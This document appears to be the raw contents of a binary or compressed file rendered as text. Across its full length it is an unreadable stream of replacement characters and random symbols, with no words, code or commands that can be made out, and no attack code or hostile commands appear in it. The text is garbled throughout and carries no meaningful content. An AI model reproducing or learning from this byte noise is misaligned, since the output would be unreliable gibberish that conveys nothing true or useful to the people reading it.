Ǟ;�V�KH�/�<.�0b_�_��`�Z ?�[/N���F����[�C&�Q�%!1>��M��ţ ���<��2F����4��d�(~L�O]��@��ŋ*���j=�6�5��F�˒5� �`�Ӥ���R ϸ���[g�os��Ⱦ;x�rq�?8�|������:1yҎD�]F��-�ꛏ$E��8'>���t�k[���H#wnu��`u�9�YL��Y�vL�)T����>&z�b�G�9�*�\d?n�s��cQ�,y�3)�OA�;JÐ��������o�����bg0U�?��Վ��~r��H��H������F2^	�}���c��t8˶�_QO�����6�]�Fo�uLRQFf����rc�@��]V�3���2����*��<j����yo�7fA׊�I2##Ֆ�<���N���,V��+��0�fJ1�_�!�oc?�hYf>Xlu��%dwW�_�1&=�fs�����w��+��P���i_�5eM[<*�"[�DIS���I�7�>;z�5�fŎ��-���J�{P-�`�$E7�F���0��A�𱋆�Ϛ��(���+�p�ao����J��g_����SK�J��'�ދ������
&�� �>���:�������a���`̘0�п.+�Uh��P��y��ߓ���G{��R?
���
����
�	Ƈ ������еs��.�P^�I��P؞������w̷�ʽp�3ܟ�	��������ﺿ��&�	�����iėϬy��
:�M�,í0�P��������u\ޢ}�6��U;����p�`���>�� PO1i�+�=���Ɵ������O�\�o�en��^�0�)����ۘ�C|���Z��S>�.�� ��ۏ�������%Yr�	���ⶀ�B��M@�X��h���ٮ��2��s/��b0�mpÏ �	��<�|���	a�֙���Nm����B�ȃ!�:nB������Nm�����'��K���r����ƀѻ���$�ȵa���(>�����������������S����k���x���U�b0��n����1��A+z�	���q�������&�H�.�����w�
 ��),*/ !"#$%&'8��;<=���8�=5;��12KLMNO@A�0B�D�IG^_PQR_�HSY�]Smno`@����dfegzyy��{xrq{J/i q��8(Id�t���������(�����T 9�O���ʬJ2��*ԡm�Nݬ���o&������@8،��舝�� Y*�3��B|��,��t@�:"]��ڢ���F��)}�_����ޘ�ow��5��A:B��X����ϳ[=��_T1��t	�\I�����N_�	Y�v�0T�@��+�z-���q��n����2�����QE3?gWH���40y����)�r�_?�E^،�`���^�?yghK�W��ImEψ+���¸����5�����[F֟�z�����A)���g�JO�Y	������Ϙ�v� i�v�(��������Y�����I^�_	8�_i��pi��2J�i >��p�l��a*w����IIp�����ol +��z ��˞�.���n�.!n�������@�����o5U���Jϛ<a��F�`��޸b�+���,�B H�.���܉�Z/,��!.A��>��n�r�6�:����im�J�ɇ�~(�H�E!@��b�v�!,)~�M;\�Sd&���$�Db�3zb�&�R�;���ƞ�f��̣�1���T�� �� @ϒ"3�9sJ��[��8�o��|Z�gL�n3@w%����g�
9���\&�	Bc�L��$���z9�2�z��;*@ .���OM�Xx���Z̛��ռYί|Zϗ��BP&���q&��8;���j�<� )���ͺԁ�I=�ńJ�3�}TN�@C	�=+�WE�&�;�x���;��懋W!Xe0��{��W�}M��6 m[�fq��
�Y,��Y�ZoE�/:��Of�lc�=C�/#�o1~fsgH����4���gj���j24�dX����k28O[Msy��a��!k"Bwm�J��Fc�5d[��u4R3��t��D;D���r��|gww�dWuv6�g��Rr`^�de��mj�Gv��ol����(��`�0��	�(��,I�-i��
W$��7����@x���X��@x������ʙv		�K��H��'c�����؜��N�]ﭖ������sX��nh�$j�d�� �$F��#J����V% 
i��\x��8 ��ryt��6 ���8�[��,������ivl ������ ��'���w˲dH���Bڞj�U�,\@ (�=y��+���y�z��n
@��v�x,T�|
� :@�l�������Z���Ѳ��(,C6OE�i�|,��QA�h��(TʏA��*�!ԭ�3�*��{���)~AG��$��x���i�I,�$�D̀;���Ƀ�QF�
��	�=����P|о�<,�5���1��ZM�������*��c$ ͧbO���+%b %�����_�ý!$.�-Y�̤�IX�2��wB	�?B۷nh��5�C���
���[�.+�}���-r^�X|��ݍ��PO%f��-���'��D�������y!��L�*�c�f� 4���( �wrFH�>�5SD#���%[���y��(����ݷ��E2��爣�o!�b�����1�X�6~�%�j�c�B����& �3x4�#.�Ά<8S�$]��S'��7���0N�D곧O����������?���;mK����'s�y�̝�(B����X����>]uFw��򓫐{��6��a"vF�05=]�2�q�
I�%թ�k�_*��	�턣�L�N����1���"���Y�2����͖�q��Xa��S�6iA����m�q����N	}�l΀C@�֥�Tl��?�~�i$B��/*S���=>g�A↍���<V�3�������1C�^�����QA�&��EaƷrCk�x����T�I� ����	a(љ���/e4]��rE@<��֤aG�r�(�� �����]ÎQ)�w����*�N6d'�UF��2R�vṍ9]��s_I���V�0���Ÿ>;ɟ�s�3B��$�������#v��J�6��������'����4�mE�<'Uj��q��>h��X�N}Ey�{3Gh��N��	�
h�ѫ�����7����ޑStnRF�Oc>oe�+��|_���;�]�_�Y߆��3tY�q�ءБ��|����{��j౤Ƽ�b�=Y�	|˛�i�/'[St�!�j�E9�iUQ���o��A I1w�����(fX13d�?a��pN������@H��x(�'1�Ipo�S+�$g��}B�j#�n3�!����|�4c�'C�a�fG�?f�ie^�����P�g�1�1�H.;y����	~x�fa�Nts=�v�sFF��r���_Gv{�����Ƀ�uBS>/iu��Czk�������a�ƀ�0�P�p���%���W��u��w�h�S�����
�i�<	e��@	8Ѣ���� �����Nw
�0�~�p���WN���z�ٝ?��<�el��ؐ�^���֭�t�=��^��e�
Ҩ�����E�-����Ԭ�Tm�vO������0� �0�A|
�`����^ѧ�� ��p�@���
Qm��� ���@͵pۈ�����"0
�P ��` ��p�� ���&@�$pP�P��@������j�����P�2mH��K @?�)���_�����p�w�n�^ RЁ�� T����|�a M�О�+�2�������������*���A�ᶘ��q/�����!����1�р ��E�Ս@|��ݸ�<��+�.�O����Kހ3���������/߁�+�k�Ư�J��!���!�Ql�'�Ƹ��h�f{��Z�������iz��q�龀E�Y�������j����(��1�Q�!_>ђ����Q�1�!w��������Q�-�������qo����h���J.aّc �Q����1*�Ȅ�UHō��8*
�Q��J_�n�[]����-�F�5�X�l��x-�M�ú��<�l����߫��1��=�_Ú�@��\Ea/�� �İ M0�� FcZ�`����!�6��������)h���r��A"�����®�{� � �.�������b���	c]��]k!��w���� ������)y�n�*��_������b;�'q�;!�z�"�5����-�)�������,���E�����qt ���b���+w<�C�(��m�.h+ o�g����[���".��=�!� M ��-�O�-費򢀆"\���E�)x��q+ 2)�l��1).",?2;�!�p���<����i�J����)¤O��{Z$�(-�Ԣ �����aq�XB���ow����R)������h�1R&.1�
E�,h2X�N-UrQ<'w�"�<�/+�1�߽&�)9"�Dh(RL�U��f�9�A0�!�R[���9��(Y��hb�G��Z�̸1��8#�����,�%��A�,���|�ʢϞ�˓���u�3<�b9�q�(B��gZ�v>��Y'��8h'h=��8��:�L�9>8,����+Q(J�<��<�C�/<��'�s�����C���:ꁠ�0j'�S=�:J�w���j���&���^�:��C<�!�9��?�c<M8?�k��#�bz��µ��0�S��g*���ָ��S���#*����n��\1��
 1?�s+bZ?��-4��>�X���3���G�"G=�1S����~<8L��U[����L�?�?=ݔ31zCB�2�J?.��u��c�5V�0�3��s=��)���}5�?3���7C��c�7��M|T0��X&}Ä,���ܬ�n;K
�vc�_s�=�%�;4u�>$}0��6��w��À�1���2��7�(h=�������J��ȞB�Q53����=ӹ0�D�����S5'�ĩKL�V�'�s�\>*?%n�*m�+Z4��L\;����y'��M!�M�M�D3 ���퉆8�j(�RM����N��#Q�ĕX���A׼A?�*9��r@��d�/�'���d?�����;������9$�	��t'BM%���N�C7$#_�7|�Bg��L4�C�B$kL5QB<���+%��� ^�]$���2w��K��`�5�F���clKMd��q�s�-�Hˁ��%'��L�g)�k$ S/88rG�xE�aA`Xe"��uAf��;"�{䞘R�~�HY��y5�諧$�_��)c���X�u@�DIf$/��Y���,�fZ��"={L�����=����[��j��t��/��_Z�K�����.��[>�e��̃��Z�\��E��B]���@'8N�I��%��UX�U<$��v���2a]�/.�Ӷ��	e%�Q������w3�ӑ�|^�{5I;�Q��_�9� D6=Y�0)D�DB�>5Z�Dd��$�K���\,u�u�S<u�<U��Q�5S��_�5�"��(E_*��R�G�����3+M�-����w4@XE��2UU�U�gd٧T�K5��IQ��G��.ZRVF��R�:)��\+Q"�!^��h�#4uWV4��PLTd�5)�VX⺃�@�VL�����xGV��Y�Q(W*kBS��h����b��[���D�T0sV�1�"SV��w�A��mQ����85�YNW���l���1�-j����Mi���yh�nzi�V�R������\8mi��l��l5�7e�簾��^�Cj�S�I�;gUVeT��".�뺝%ÎfE�&T�n��`.����DEQ5Z$���R����h��ުjQ�ő�;)ۓ	��U5#)�����\�v�`�VY���ݶ:��B6�Z���Lku�8j�S- �ѫ������������68����i�QD����)�Z6`6e$Fw<�����"��_�[�%dh�f�n��!V ~o��V�������o���j��!g�l+*��#�@�����x����Reɶ�R!0�zo:6Y����O����W���hfmc�D2��dm�$�э�B�Ɔ@���w�����̞]V���Meȧl�J��y��|ϴHj�Sa+����0�3�J�?�:���u+��uz�{��φ��/�̫Ȳ7{��E�|��j��h��|�;�k�O�+���}�g�d�?��Dxwb͋���)%p��{��#~:�B��[�x{�'S��|m:c��]��$'ƬD��+"TzQ��gjQ�˫{�s;�3TTV����q"��\]�g~���a�܆r�xA�a����FT �q�qQ�6t�;#��u\MvF�7F�&s�l�ac6GX~d�'�J�tK�N�t��y�qaC$�ot̊��ݍ� ��ፍ���� ���
����, �-����-���&!��9-�>�8?.=�HIK���EwFGXYZ[D]\_^QPSR�O4ݞ-h
5� �j9xc%,b mK5!eV�b͸��p�� Z#��q�/�� ?�����B�k�:l���q��%�c������.
�m+������,Y`%�-�Z��⩶������O ��n#"�ŨGua��C;�["�3G	E�m��$]L����5uKO)S�f��?��,,l:u���).�P���Z�ᡶй�'ɽmr/z�;�#��;8m4�a�M3G %N̋�l?[dA����ஹ3����(¬�8{�)e�G�q�܍5�_�ٛ��pC�\+/&ma\+4j��v����+���� ָ�)���������m��b��T���>ѩ�
(�c�_\�7@ϕ	�Am��+�j�y��	\���J�j��Ɛ�N+ó�]븷߫�&먈�q���������I���󈈏w�
 �()*+,)�� !"��-�":���&'01234���?5�HKLBCD'GGN�X]A(�O�_EVWh��lmno`���afa>�-Q�ziq��tuvw��b���Z��d��@xW���̐aO��,�L قO��`�,M�m����+��aȌ+.E��F�;�Ǖ��N$��܉��
2Ll����\�2�N�͂��5� L�& �������΢�	���w�ѽ<�f(>��u���&֢�h��s8���љ���y�����&���i����.c���Oqnr$ ��-�p�ś��ZH�>c��a@3�����D&��?>����xj�T��QW�S��Ԙ�8�"�%���G'� ���`[#�G65s����sfg3 K��	u���:��h	�**E�r�����(�T�Kϒ,�i�x����pω�����. ��&0* '	 P��k� ���	���J�޼i��"�1Ew���`�ضql�d� ��]�I^�am��A+��
������� +��|�I
H� �
�n,�u͊ mAʦ`���i���@@������r�*��b�*���)(?S-xY�ʒB*������Z!/(   ����d_��� &��hxٗ����m;XZ� % h��~��=C�����A.��'L��dJXf3fN���Сe>�ڢ�>[��$j��&,݈`g���T.�sEJ�rb�r��wR�D���a�I�%N�j d�}�do$,|�e�pR��Ot~�`�$�O������|�	Ẋ��Y����%�j:�{��MK"�>�sc���e}_��%����z����z/�z�G�%`D��&2?&�O,��A4�%�,1|����L�pU�U3B�#�����jl@ixU����R�)_���#��g<��p��2�����)(o���,c�%ֱ��E�dD>f>f��ż80�r��IB�z�7&�z��'�w{�6�'RǦ��������t
\�3q((?+p��3��{��H��X'��udO�t�j�s3wR�"q����(P��������{����A�)r�s �Hz�g�)���=���lSN�����Ί��˩�\$���f�Ljd W�J��d���oK�(O�~
�~�>�����t�'2�N�
���`�:�S�g�`�ߩ�LE�-C��.��� ��qh�OXq �Lw�����쌞�y%�*�x�Zr�L�OY�w܌���t`�����ku��&�����H�op�]��)LB��!��29�3��%π���ݠ0������0�QH�}L��Kk=�m&�������w��ְ;��� Aؕ��H�D��!��j*y�o�U��}J��L����M¢�����<@��rdٟ�Q- �2�h����! X�<e���k�E�>��Bz�q�Ȫ�s4]��٩�}{̬\�ǰ���x��OCz��L<j�A!�ǰ#/�~�����!xwӢۥ!3��}#����'l��g/#4bꀜ������k���#�� �UpN�E�����xR3�="�L�O\ߨ�K�������?~�:�-���6�������*�}(J�5����>�9*c�E�p�B6
�VP�RT8~���G���G煻Ϝ�O}���	Q��:0����?S���{�H�٬A�f�. ��S|���U����`_;0�"��vr7um'X=W�f��8
�Dh��pI�8w��i��pJ�F8�Di��pK��9 ��j�pL�ƹ�#�KQ�к���U�D�N+ք�4��E���۲�'��?:�@z�4�R��f�/�k+��� ��\�	��#�;t6t�L��ͽ�@�[��#�WiV��iZ��q����o����O��9��@��L�?��6�T�#Nu��f�E�۲ȃJ�s��F�h���EV-uD�s�g\�S�Xޥ<͇��fb��W���_F�[:�aܳ��>���F����O�A����w6��$Q19=�����_ƫ C�ю�PLV�~5@ĤsX�+���cr�}��g�&�UV��%K=ٓ"�n�G�G��>U�<�8�����S!J�61�ʟ�A�g#���j����+8T�<G�o���ng��T/��?��,��'������o7��16F�<�SWj��p��C	#8��:H;�~����o�|6D�{VR��&�cӣ�~����%�^��m/[��Ɛ�hYX�6x�<��y�S�F�w?ߟi�E��Dv?��Q[W�`����4z:2�Nb�<�]��@-@��nZN�WS���Yۈ�_x�����q0'� �Z�U�F��V��+�zo���i���k������m&gYd��&���]�_ +�a��]�SnE��� �8WҮE�j뒐��kz%#�#4>�4�|:c?����e_�3�������z�^�{����D+�EH�i﫥���
�//��0���F���mȔ��h���:���P[����\�vow� ��ˬ��V����ԛ��L��o�Jm��ɯ����-��l�	D	���ڛ���2	����TZ��mԵX��
��Dj� ���@����0��`	J��0_��Ш�����i����G=���y�������-�in���Ͱ��� 	�k�un����- �H �L
V�~��@�{����.�0�����Q��_���ʖ`k�;��K���m���4\0���\��Š�9����ȍh �o��,�w��j�n �Ѿ�'��&��ɫ���{���V0��I*�^������l��
 @
��&��L�����=ۼY���S>������W@�I@�MU �'��Tj��lҫ��������s��g�Ć�:[����پ�z���l�^}���I_�!0Ͳ���;�:؛d뛿o�~p�f�����Y[���%
�J �`��ʦm�ɛrP��A�2� l
����m�&��h�>߹����h�w�@�yo���K�cl���Ӏ���O�����%)愱���	�����������F��h�-Q�b(���>�@�[m�U��Q�Y/��Тj�Z�3�!ڤ�/�A�Q���:n/�XӒ*�^�q�_�������:�?�)�g��G�ӏ2�Y����L�~��1�P ���V��A�����þ�]V�xq�����Q	�/�6�Ӂ��
hwM�U�*��H��ȇ·�*��*����]��Ij���L �K�b!��R��pڷ���5�,Jq�"���ܮ���{��˨��-J�8Q����Ż�KI�����Ȗe��r�K^�.1.`Ԑڍ�b��򥠱/��v,==<�����¡G�¡�䯣���.·�	ž/��+�!�p릁K+[� ��-���oꤜ��J
+b����I�,��_����+M ��;�#V�)h�w&�� ;I�&`�!������ଓ����$���B�B�q1'LR��%�j+.�9r$ )&�8�2&�K!�#�� �B�v�p�/Pr�I�
.%a�$��*� ��������Q�l�泒8X/)�,I��~���9�"��%W�$)P��s9�8�� ��������_' �(��O�&�!��#��ۻs�%�f}�z�/bB���7�-�x߹s"��$u-�,�ڜ$ҝ�b"�k�C�R�>g�,;�#w�n.&�#�������S'�S�K�?�ß��?o�-����Pҵ#+]B����T�8��տb;K	���S:M�2]ڟ뱬�h�P/1q�o
�#4�-m �áy"�20h��&#2)�-R���9)���$��-�1
r0]�
#8\�b0$3�%�09�1'C���1[�5�i?d�-;��c$i;.Հ6M?��O	�2������\�V8�5�*�*0�'��& R�L-5'�&0�%���P��b5�:H�,6�
buJ�� �Ks=�^6�HPp��r�j��������5Ñ�S2	;[��M���5�q̰�7�C�;Y��Y��!������у�N}��z�0r��nSN܂=s7 ���i��*3�)=X3^���DO��ab�Q����)/mKդ@��8�.�3��b0����1OT@�Lѳ#r3@ &�4�L�[I��&�AOs&ḼDO0BT52�O)���8H$�qC8TCZKI����D!���:tD2d�ED�Eϟ���q���������J���򈈏w�
 �()*+,���-� �#$:;<=>/�9?&�45KLM*�@�0AFBGY:7�ZNPQR��VV�Wjijh���llknbnˈ�-\�Sp��sutwv�Vc�8h��{z���h���p+֪���ܐ ����)L��Ψi%C��(�+*��<�����-ڻ������
��.)*����,�")ޗ�y�"Ȍ  t�*�����	E�XP�wS��<+P�)��ٳ��"��*e�c$;������Kw�q����J��������贻.���nQ<����,�މ[������V'�Mu񾹲',���x���_j��0��]�yQF53ghK���|Um߶�Cp`SZp:�)��s}gcGG�7wu~�/��D���b���>-�f�֪Ű�ת��/)�Q�@i��j Q��5��V$`jS�X�
��@���JO,�j�SI��V��i���!,w�p֒�J�m������!���a��"?����Q��/�6H���&aA�@ ��Z�Ý��ϯ�PL�����P�U��~��h,�R�.��J 
�J�)��+��!���C- ��6� �*��J��8�`ղ����ҁ�L��d9@�s�/-:�`�(�JO�R��&� o!��$.Q4��>���C+"���&J�e���p�*�x!��A�C@K��g7��2a�@g=����b�c����������wMD��B!M�&; � ��fb��{��MB�?dzC���9��v�{E��*����k9"���z�;b�iD��`xx��wB�!d��OO������@# Z ����%}�c�z���Ҹ']ܱxQ�����+�>F��T�拰��CBGE.Ub_�г���X��Uu�l�Eh@e�U�R� KjS���g (�����J1`5Dv�i����_5�s�c�f���*1�>�j���܉r�4W�~P��4D
�'��3luWopw5�ϷU�7sx�
���A��z��J�;�wys|0ae3�ծ>�ոem�n]�eI#ȅ\q�6�-����pNK�r��n�hx�����
$^_n��Ye�(hש�o4�Rx�D)�əJ� �
m�Ү�=m�e��12.I��y�!(�ب'�
r���i�4��ۛ��H7A�D�j�`.;�'��$J3&5�����۫8�ɜ��������~-�ׂ��yD�ϕy�
�|\/�(�̈G�l�W�Yw��ۓ��@����P��n :�ñt˔O�¾��N̒sP��ڙݐ���a%����4�v�A&K���t�������P��A�RJ�<�Ə�䖪�R��.�7ѐ�(�6n�$��ۘg������f: ��to �v���X�-}�O��L�?1F���B+Ҫ*��s���)�'=x�T�2Y�-��u�iʒY-|,�=��� X�jK+��̮#�\v�/�=S�����(���œiG��}��w�"��iYD�[�[�
�.�/������Ѯe�o�㫌��(�\$��V�)�N�x���E��[N��M㗟S��
ݟ̝�',�N�>q�$��8_hC�	5$�iq[/��b�Z�KY2��=�5o���:��]_r��!���G�'h��7�&�CTn�1X&�/�Ub�2PE&�?CUf�3h�'�O�Vz4`�g�_~2_54��_VS�:6Z,��W�SDe?#�S'���=?�������3�>ۻ�w� ލڭ�u��yl�t�HtL�U����*����iZ�ٰ��&���B鐗~B8!��)��L�(��J����9��q�pϽNlk�����.8����J,��"��B
�+B6p���Q�x=��E��%m�j0B* � �Mm�<�"��K(���A�>裂�mϬ�GL�,��%Tf�GXz�s�*�f�X�<��/�KY������٥� �.�P���C[߾:�5��!R\���o�oȃ%/�=��w�ǋ2�j�'	�b���I="�:���QX<Y9cӽ)����U��Գ�I.c>!�d��D~���[�c2؎V? _����YR�Q��i��1�& �|5��fl�o���e�x:v]$͊Z��{�պ�Q
�ܣ%���W��[���	\ �[�V��v�@v\��� ��rh��qӝ<zو��??�9Y�\}�k�T�?-���A�ɮ2�&���R�煾F�E��84[�YS����W*�=e�sd*�`6p���jw��¶(��=mP*r����#�{d�r�+f)6FyϲL�RgV	 � D�9�d3�b�n?��U�?tTa&R&d�QۿΫ3�l6S�Y�Ŕ����F`���ևkkAVa(([/�Ώ��?Mfu��W[�p�VU<�	tU���VL�(�gt.ۖn#L�1U�2��7�Sg|;�<hu�J��m�Ț��Z�l�z����ኂ^oM���|��-�k��� �2�� ȩ ���������P��	X�m	y|Ꝏ�h��`w�� �j��-�u|����������� ��:�i
i^���_,β��Lo	����P�����
��陮�;��.��-��PQo�������	˲�n�����/ӭ�]�K���8��_�}L��߮�8�%8�y-�{�nz��J���H�ص��E��H>@����lܠ����>��ڀ��ꉰ�<<��@򗐩"{��|�ٽ�< J]�-|������$-�?����K{���S)��K[���Z����w��٨	������� �L�����^@�����~��� �����意�:��m��H��n��z��j���4��ϩ�.U�)У�
=���>	����a�p��|���ή�3�ϕ��/������ ��~��đ��k�'���h�WϮ㍴�M��λ�����f�%���>o<��������T���n���U�
��&��ֱe��pZ�?���3�H�4���mw�=Ҳ�,��I���M��U�����>�X�Θ��fN��ڳ��$ηP<Q��(��)M�C/ā2�ƥI�桂_��U����>��1_&A
k� ������ۆ��	�*��1� �̀��|ߠ�/�Ѯ��!�a��ѽ�&���hQ�0QŜ�ha곎�E����o��ja���k�Ի��Π� �����R�{�KFK�
���)R��*VQ���jg
(|Iw(�H(���Y��~
��܋�̂�����,��,̢)���e������R�%��r��U1Q��h~�ԃ�ࡊ(n`�~�ܽ(�n�Q�������Q�"СA�>��������ñ�/�ù*�U|��<��Y);I����������,l�.
~�x�ŝ������^�������N>����L��Ͷ/�)�o� 1�o��t�)j���������'Q��!6h+�)�-����b�"���J��/c��+}�w/n�ѕ�����P�L���Ѣ��"�mQ��%�O�� ��칭N(pɗ�k5��r
���&�N8f��.fr�-B����]��v�І/��@%xn�m��O�&k�8��#IB�>����(:Q�9\�F�-�����$�i즾���#(����l�8��ނA�n:��&��/�S��3$��:y�(���BIړB�j/:	�#3�=x�.��@<+�!�1��c8�b,��ӻ#>�j�8?�s��c���O"���w߉�����J�s"$���N]��?-,nl��?�n�)ҏ뱳��q=_;�S�:۠c� ���P�:+�?:�?�*s��,=3QY:?r�_�4�S���9�\(����b�y��r '����_J1,��M�b����π���a8-����]��Ks�m���k,=��D�;�c�!S��h�2=�!b�-�_7c��|Y��ĩ��Iq��o(_q�3����)��H@#׃��ӗ�A?Y� �c,�t��T3�TI9�K��7��7�4�4�L�Kq!K��KbRJ�dJ�*�����q�����������������w�
�É�*+,� !"#$%&'�-;<
8012345(=H6KLMNO:II@EFGX�C=Y^_PGB\+?QWhi')T*jo`aZm�bgxydJz~WS|/x��v���{o)(�
���|�a�ɇ���`���ܛ��*�@2�����:,���	��A��æ��ҡ��-ʾ�Yt�[F���?۬.��G����-�}�}�D���¼l�,|��a�X��u�и��>w���^^��5U�x��8
�r�0�U��O��`�ȸ�F���:�2�W�2#�`Q:-��%�^�GZT���b��']�=b���u��<Bʢ���"S�c�Ο).^�Z1,��gU �O0�]��C��h���Es�{�A���.�n����²�+^9�^�����u��ﲍ���L� �,?ָE���}!_��+�|��y��w���̷m��K�ޅ=���$I�_�[-����`���Sa� �v�ߗP �w
��~�[QL(�1���h���q���9���ߎ��.���y�j}�ёl�?��V ��/��o�A�!A�e���e���ڎ �Y�����h1���ZA���,.���.������ �^C��ija� �Vr!)"�"��|j��n`$~b�!,���'+в��K��!�9��6Z�;Lj҇���;b�>��1hκc?в���j�V�CF0���}��X��s�͒��(�wլ�HN��w4<��&�[
-�����)�S,�$���=��8��Ҝ���ȸڡ�~���N.�Mc��J��� -�87�.#�"ͷ��:� [\��f�J�>�0�ӥ����Z�[:��Wy_��[~�3�߽�}�R^mP�
 �Aw��9��0q��G.������W���|z�3����Ifl�3����Υ%�4��!mk㟥�%���D �[v�v�
�pa?��^�$喐��R��:��|�y"��Ŋ��^hU�A$�.�w>���U��%"zd���^��R�~L���fNc�,�P&޷��9�ō�A��s��4�M�;��Nh̭/�'�U���j#38N��;_��NIBH럔ы?�g�k���#�.�ΊP鰻/zuB֊���G|��
���I��п[��Z����ՉI��{ܯ�E{tPmH�0��F:.�P�^�,�cW1x촐���k��Y�?%�g�(����j!���(k�&|-�^�ӱ���t���[k��?,ynw�qlO��$���щ����"�,l+��:������Ⱥ���:��(��H�Q�PB�:�H�J��t�<dN�pq�o,&��v��vX�]^00�V`E4��dʘC$M�CxFT�/���nDU�*0���Z�� �W0��=�)rV_K��9��[��/%�����G��<J�.$.�
`�g��Q(�$�/�2-��#�����,0��m�W���ա͑�X�^�����c��6����&��復�YDg�7w9b������##��*�,��-����ţ��"^>2}���#�oR0Z}&�V�{B_6rF+����e�PJ>8�d��{	N�~9$��QB�~:E$�CQF�~;(���[Z~< �%��CR^2~=8%���SRR~>0E���cVr~?H�&��Tj�0@�&�CTn�1X&��Ub�2PE&�?CUj�?3h�'�O�Vz�3n�'�_CV~~�5f'�o��mJ?6�@��CW|V?7r����h���0w��Hh��0I��Kw	c��ȏX	��ȋ�İ0�(I�9�0iK5�8�t�߿L����Ԑ�И��	ٔԞ��1�Ί��i>鑲ny�����@H-���x鬜�2����k�1��޺����C*hy�D���A\XIA���sIB�	�tn��O��L���בLd��������X-��aiԿ��L���������D��<���Ծ�[M}|o4��s�Zd�&-����[�M>�c���GJ���dt��0r?5���w�c���\/���dѠ�0����_��ޓSSI��;kD��(r?nN=�S�⋟R��8��gW��C+�?�$멫�U�x09dl��oƹDv�o�3?�w<4���ٜ4����J�Ԃ��7w^ɉ�D�d�H+���V�;�hf�fH�Ti�0)m�wKN�%��tV*��:����1V7��� Wٜ�HȷLK{S���T?�'���.����9�����Hx���{�u4,�2M��$jkUų�LTk%��b�ns�w�t�߷p���OUfx�Q�y�J�vzg~s�o�WN��g����h�Ue燦?�������o�D���Nw)eJ�K�g�Z�{d�N	�g�0��zB����tf��c�f{��r���x�|�x��^'M'��gl#VgR�� �� bW��i���6�ט��__���^�O�o�+h�/�
��H�E��	�¿��x�]�� ��[���F�n����E/��
?�
���5��<����ԙ��/Ի?�N���w����u?��m/6=���6��H��>�9�p�*�N�����e)?�6���`�O_ӹ��d������,Xe~
���G�P������\_L�����l��������������r���������ˎ�>�=_�� �����H�����p����`�� �&�
h�����>P	�`�p����	���E=��� ��ᰈ��o�(-��E_J=胞�,H�L� Wpw�� π�nX �%��) �>�.�B�� 6����( �^Q��n�ڟ��>4P[Ѓ�8���M͉PԊ1��y���Ԝ�I��.��!�@�P��� ���C=�1�@�P���р��;H��>��P
+�������DD��� �J���'n�Q�OD}' ��!�t0�Ա��qN	8���x�˱ՠ1�΂L>���%`(�
����"� "n�Ёw��A���T���,������`�p�Ş����֏�@�O�����q1�Ap�Pԙ���N�^ ܟ�r��ݰ�$�{� Hm?���)�E�x���qԃ��wP��1 ����~��F��l��Z���@��a��߆0/L��O���+��a� �Z0 �Q�t5�V�Ի� ����T�Ap�R��1�=qԁ�N�/��񀧰��|��?[Q]q���B�w�Y��/`����!*\� ����,ޑ+:�+fP)Y��^?р���AK�]�-	�)`ރǮ�b��`�����-�8.�΋">�6��D�ݢ�^.�"��.��B����2��/� /�".�2� B�1�����8���P�!��(�0�2��԰�!��"�K��" �"!�Ԉ��8"8�#82�3�#>�#}=�<�0R#6B֪�#�H�7�$NR�%�$K�$DR$X-#B"�F�%\��A�%
H#]2%]�%P����w�T�&Nb%W����2]&fr&x�'z�'=M���&o'r2'tR'vr'��8��8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0��� 03w0�30C0ӆ�Ȃ�Ȋ8��*���1\x�;H1��8�(1*؈�x0+c?�X2&s28�3%�2-؈��303�1;��2c?��4J�4L�4��N4NÊ#c�-��Dc:;3\s3��5^���H(�2x�h�6j�6l��<��l6b�3E�9%ÊB�7����h�[�3m�7��7Iӈ��4���~��Ss8`Ӏ�H5�c3pc6܈��y7}Í����čˈ��t���I��2��I��2�c3�tI��I����h�Cȍ�IT�1��w��8I��Hh��8�h���9�xHB�L;�K�8Jd؈˸L+����8��L
HK�sK��9�$L�_J<8M��6ǔMw�M�M�M��NBB�����T�J�N�M�MXK����9�$$j�L�ă��OT'����(O�CO��9���ԴO���4���@��A���8TA��A4��A�A �%�h��BjA�:�C<�C>�C0tA��A'tB�(C�CO5�9��-�������Ā��/T���E^�EP�ERET$E�xwA���!C(��K�9M�D@�F�DWăl�3ot�YĂn�GMGrGt4Gv��,�A�h7��X��D�X�5X�U�v�A�(F��C��GH�G�G���:Ԉ��E\䉚O�HF
�G/�7�5ZK�OHT��($��9aĂ:dX����=DX�O-�CJ�[��\z�EEd8�xZ{�;����B|�Z
؈�Z�Y,�\ص[�u9�Ղ�;ǥ���\��]/�Z��^��G�E���Z��YtB�iԍ\�^�UG�u_�P��A�%]*8B�Ew[|P�C���(P�P�XJ�8=_TH_+xY�xQ(�R*�R*uX�Y��O'�\�Q�%Q�䉄�X%Ye�F�%$�艞�|HQr�\��^�P5R�E[LUP���^!$_��U[�_1�U-(TʉTq�
F]�%R�%TN�\.�[�Ո\�RfU�=��yE�T�&VT�3T�]�Dm%Y9�]�5D�xT��h��h�h\UW�_XehQEJH�#E9ݘY�VuP�eX��h#eRdH�p�Q�iM$j�6j��W�i��wWW�k�#W�\�&Y�k�5j9_fćH$iCZJ#H��W�6��9�R/�\�FD�u^v�[�ԍ�V[-�lvrlUl��n�k�Y�&j�(^�i'UFՆG�S�6k�V'��D趂3ES4%Ix�m>%m��l��8󖄼%�B��$:TF�VPӶo�`wr`��i_�_Ha��mW_�ldDm Ƃ6'*vm��D��4VQ��k%D��U��ZV$�U�d>����c/sT<HD2tb��b�$n6V!vEP�1�^=SVgUwefeS	Xh���dz�cqc�D�&f�f�X���\+hf
�lv�PqGiA=eX�9ƂFf8X�#A�f�[��^-�S�ւS�ETTE�'E6��X���mVd`�m~ƅ�%d!tc�o(bصZ�w%�ֆ���7]��c�Go�FY�e�6W�V%a��{��c�瀗�x��[��`��x��3��Q��Y�WF��#�7�7��'�x�|��xT�C3�xR�2*i�]��|w�mxF��~8|�i�Cv3S��T=���Fj�(w^7v|$$~+X�ņoC�{*�x��~�Y)U��xT��=�4vÃ��d��rC(H���f��q0�mUqI؍	7f5���@�׃&�f�f"�97WZ6�ۗ%3fqu�r<x~;ht-8yQU|��g!5�^�f�]�cLsg0��5{!G`H�pKuN%uE5f�6~��}<xv� ~)G��W~݆���
